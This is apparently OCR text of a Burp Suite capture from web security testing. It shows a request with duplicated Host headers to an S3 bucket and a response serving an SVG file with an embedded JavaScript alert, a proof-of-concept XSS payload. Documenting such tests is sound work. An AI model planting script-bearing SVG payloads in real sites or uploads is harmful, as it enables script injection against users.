 Request
Pretty Raw Hex \n
1 GET /evilsvgfile.svg HTTP/1.1 \r \n
2 1d Host: ap-south-1.tarunkant.com.s3.ap-south-1.amazonaws.com \r \n
3 Host: ap-south-1.tarunkant.s3.ap-south-1.amazonaws.com \r \n
4 Accept-Encoding: gzip, deflate \r \n
5 Accept: */* \r \n
6 Accept-Language: en-US;q=0.9,en;q=0.8 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36 \r \n
8 Connection: close \r \n
9 Cache-Control: max-age=0 \r \n
10 \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-amz-id-2:
FiZluoNqNDQJG1WB8Z36A3XwVbzozEudg1ivD2FzEETdRW33+3OFPZp27S+LF0oW2M
zIFFaY1h8=
3 x-amz-request-id: 8F62BN5P8QZCB48G
4 Date: Wed, 23 Nov 2022 17:36:00 GMT
5 Last-Modified: Fri, 03 Jun 2022 14:31:49 GMT
6 ETag: "f0130ce5bcc9fbf6e8f10c06dc9a909c"
7 Accept-Ranges: bytes
8 Content-Type: image/svg+xml
9 Server: AmazonS3
10 Content-Length: 421
11 Connection: close
12
13 <?xml version="1.0" standalone="no"?>
14 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN"
"http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
15
16 <svg version="1.1" baseProfile="full" xmlns="
http://www.w3.org/2000/svg">
17 <polygon id="triangle" points="0,0 0,50 50,0" fill="#009900"
stroke="#004400"/>
18 <script type="text/javascript">
19 alert('This app is probably vulnerable to XSS attacks!');
20 </script>
21 </svg>